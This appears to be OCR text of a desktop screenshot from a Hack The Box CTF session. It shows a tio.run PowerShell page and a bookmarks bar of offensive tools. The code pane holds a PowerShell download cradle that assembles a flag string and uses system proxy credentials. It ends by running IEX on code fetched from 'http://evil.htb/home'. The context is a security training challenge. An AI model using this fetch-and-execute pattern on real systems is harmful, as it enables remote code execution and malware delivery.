 Applications Places System
PowerShell – Try It Online - Mozilla Firefox
Hack The Box :: CTF
PowerShell – Try It Onlin
https://tio.run/#powershell
Google HackTheBox GitHub YouTube 1nf053c Temp Shell-Storm CyberChef OpenVAS LibC-DB RequestBin ngrok revshells
TIO
PowerShell
Hello World switch languages
Header
Code
259 chars, 259 bytes (UTF-8)
$I=new-object net.webclient;$flag="HTB{th1s_m3";$I.proxy=[Net.Webrequest]::GetSystemWebProxy();$flag=$flag+"sS@gE_w1ll_s3lf";$I.Proxy.Credentials=
[Net.CredentialsCache]::DefaultCredentials;$flag=$flag+"_d3StRuC7}";IEX $.downloadstring('http://evil.htb/home');
Footer
Input
Arguments
Output
Debug
Menu Terminal PowerShell – Try It Onli... [htb_synack]